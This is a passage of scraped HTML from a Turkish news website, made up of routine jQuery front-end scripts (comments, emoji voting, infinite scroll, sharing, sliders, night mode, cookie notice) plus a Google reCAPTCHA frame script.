src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/jquery.theia.sticky.js></script><script> $.ajaxSetup({headers: {'X-CSRF-TOKEN': 'Q3JvLqq5bpCgzwb9koJ4X5bMR3sc9Z3iI89eRpDA'}}); $("a.scrollLink").click(function (event) { event.preventDefault(); $("html, body").animate({scrollTop: $($(this).attr("href")).offset().top - 100}, 500); }); $('.fontbuyut').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) + 2; if (curSize <= 28) $('.entry-content p').css('font-size', curSize); }); $('.fontkucult').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) - 2; if (curSize >= 10) $('.entry-content p').css('font-size', curSize); }); var stickySidebar = function() { $('.sticky-sidebar').theiaStickySidebar(); }; stickySidebar(); function arttir(emoji_id, haber_id) { $.ajax({ url: '/emoji-oy-arttir/ajax', type: 'POST', data: {emoji_id: emoji_id, haber_id: haber_id}, success: function (response) { if (response.status === 'success') { $('.rateEmoji' + emoji_id).css('background-color', '#163471'); $('.emojiBorder' + emoji_id).css('border-bottom-color', '#3b5998'); $.each(response.data, function (i, v) { $('.rateEmoji' + v.id).css('height', v.yuzde); $('.countEmoji' + v.id).empty().append(v.sayi); if (v.sayi === 0) { $('.emojiBorder' + v.id).css('border-bottom-color', '#ffffff'); } }); } } }); } function yorumYap(haberid){ let isim = $('#isim'+haberid).val(); let email = $('#email'+haberid).val(); let yorum = $('#yorum'+haberid).val(); $.ajax({ type: "POST", url: '/haberyorum', data: {isim: isim, email: email, yorum: yorum, haberid: haberid}, dataType: 'json', success: function (response) { $(".callback_message"+haberid).empty().append("<div class='alert alert-success'>" + response.msg + "</div>"); $('#frmComments'+haberid)[0].reset(); setTimeout(function () { $('.callback_message'+haberid).hide(); }, 2000); }, error: function (request, status, error) { let responseData = JSON.parse(request.responseText); let content = ''; $.each(responseData.errors,function (item, value) { content += value[0]+' '; }); $(".callback_message"+haberid).empty().append("<div class='alert alert-danger'>"+ content +"</div>"); } }); } $(".sharejs[data-id='5162']").jsSocials({ shareIn: "popup", text: "IŞIN KARACA'DAN 4 GÜNDE 3 KONSER 1 KLİP", showCount: false, shares: [ {share: "facebook", label: "Paylaş"}, {share: "twitter", label: "Tweetle", via: "twitter"}, {share: "pinterest", label: "Pinle"}, {share: "linkedin", label: "Linkedin"}, "whatsapp" ] }); </script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/infinite-scroll.pkgd.min.js></script><script> function anketSend() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://www.sonpostagazetesi.com/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } let nextURL = ""; function updateNextURL(doc) { nextURL = $(doc).find('.pagination__next').attr('href'); if (!nextURL){ nextURL = false; } } updateNextURL(document); var $container = $('.single-post-wrapper-scroll').infiniteScroll({ path: function () { if(nextURL !== false){ return nextURL; }else{ return ''; } }, historyTitle: true, history: 'push', prefill: true, append: '.single-post-wrapper', status: '.scroller-status', hideNav: '.pagination' }); $container.on('history.infiniteScroll', function (event, title, path) { let id = location.pathname.split('-'); if(id){ $('.stickyCnt').hide(); $('#stickyCnt'+id[id.length - 1]).show(); } ga('set', 'page', location.pathname); ga('send', 'pageview'); }); $container.on('load.infiniteScroll', function (event, response, path) { updateNextURL(response); }); $container.on('append.infiniteScroll', function (event, error, path) { if(typeof event.currentTarget.lastChild.attributes.haber_id != 'undefined'){ $(".sharejs[data-id='" + event.currentTarget.lastChild.attributes.haber_id.value + "']").jsSocials({ url: path, text: event.currentTarget.lastChild.attributes.title.value, shareIn: "popup", showCount: false, shares: [ {share: "facebook", label: "Paylaş"}, {share: "twitter", label: "Tweetle", via: "twitter"}, {share: "pinterest", label: "Pinle"}, {share: "linkedin", label: "Linkedin"}, "whatsapp" ] }); } $("a.scrollLink").click(function (event) { event.preventDefault(); $("html, body").animate({scrollTop: $($(this).attr("href")).offset().top - 100}, 500); }); $('.fontbuyut').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) + 2; if (curSize <= 28) $('.entry-content p').css('font-size', curSize); }); $('.fontkucult').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) - 2; if (curSize >= 10) $('.entry-content p').css('font-size', curSize); }); var stickySidebar = function() { $('.sticky-sidebar').theiaStickySidebar(); }; stickySidebar(); if ($(".widget-thin-slider .swiper-wrapper").length > 0) { var widget_thin_slider = new Swiper('.widget-thin-slider .slider', { navigation: { nextEl: '.widget-thin-slider .swiper-button-next', prevEl: '.widget-thin-slider .swiper-button-prev', }, preloadImages: false, loop: true, autoplay: { delay: 5000, }, lazy: true, on: { init: function () { var swiper = this; var slideHover = function () { if (!swiper.pagination.bullets || swiper.pagination.bullets.length == 0) { return setTimeout(slideHover, 200); } $(swiper.pagination.bullets).on("mouseover", function () { var index = parseInt($(this).attr("data-id")); if (swiper.loopedSlides) { index = (index + 1) } swiper.slideTo(index); }); }; setTimeout(slideHover, 50); } }, pagination: { el: '.widget-thin-slider .swiper-pagination', renderBullet: function (index, className) { var id = index; if (this.loopedSlides) { index = (index + 1); } var slideLink = this.slides[index].querySelector("a"); var buttonHtml = '<span data-id="' + id + '" class="' + className + '">' + (id + 1) + '</span>'; if (slideLink) { buttonHtml = '<a href="' + slideLink.getAttribute("href") + '" target="' + slideLink.getAttribute("target") + '">' + buttonHtml + "</a>"; } return buttonHtml; }, }, breakpoints: { 479: { pagination: { el: '.widget-thin-slider .swiper-pagination', renderBullet: function (index, className) { var id = index; if (this.loopedSlides) { index = (index + 1); } var slideLink = this.slides[index].querySelector("a"); var buttonHtml = '<span data-id="' + id + '" class="' + className + ' bullets"></span>'; if (slideLink) { buttonHtml = '<a href="' + slideLink.getAttribute("href") + '" target="' + slideLink.getAttribute("target") + '">' + buttonHtml + "</a>"; } return buttonHtml; }, } } } }); } if ($(".widget-author-vertical-slider .swiper-wrapper").length > 0) { var swiper = new Swiper('.widget-author-vertical-slider', { direction: 'vertical', slidesPerView: 4, loop: false, autoplay: true, navigation: { nextEl: '.author-sidebar .swiper-button-next', prevEl: '.author-sidebar .swiper-button-prev', }, breakpoints: { 1495: { slidesPerView: 4, centeredSlides: false, } } }); } }); </script><script> $(document).ready(function () { var pos = $('.menu').offset().top + 250; var win = $(window); win.on("scroll", function () { win.scrollTop() >= pos ? $(".rhd-sticky-header").css({ 'opacity': '1', 'visibility': 'visible' }) : $(".rhd-sticky-header").css({'opacity': '0', 'visibility': 'hidden'}); }); $(document).ready(function () { var pos = $('.menu').offset().top; var win = $(window); $("div.reklamkodumsol").css("top", pos + 100); $("div.reklamkodumsag").css("top", pos + 100); win.on("scroll", function () { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top", "120px") : $("div.reklamkodumsol").css("top", pos + 100); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top", "120px") : $("div.reklamkodumsag").css("top", pos + 100); }); }); }); </script><script> function addLink() { var body_element = document.getElementsByTagName('body')[0]; var selection; selection = window.getSelection(); var pagelink = "<br ><br > Kaynak Linki = <a target='_blank' href='"+document.location.href+"'>"+document.location.href+"</a><br >"; var copytext = selection + pagelink; var newdiv = document.createElement('div'); newdiv.style.position='absolute'; newdiv.style.left='-99999px'; body_element.appendChild(newdiv); newdiv.innerHTML = copytext; selection.selectAllChildren(newdiv); window.setTimeout(function() { body_element.removeChild(newdiv); },0); } document.oncopy = addLink; </script><script type=text/javascript> $(document).ready(function(){ $('.toggle').click(function(){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); if($(this).hasClass('active') === true){ $.cookie('night', 'yes', { expires: 1, path: '/' }); }else{ $.cookie('night', 'false', { expires: 1,path: '/' }); } }); });</script><script type=text/javascript src=https://www.sonpostagazetesi.com/js/cookie.min.js></script><script type=text/javascript> window.cookieconsent_options = {"message":"Sitemizden en iyi şekilde faydalanabilmeniz için çerezler kullanılmaktadır. Bu siteye giriş yaparak çerez kullanımını kabul etmiş sayılıyorsunuz.","dismiss":"Anladım","learnMore":"Daha Fazla Bilgi Al","link":"/sayfa/gizlilik-politikasi-2","theme":"light-bottom"};</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3mnkFXTcBMPLFj05ZZuVPg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768881327541');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>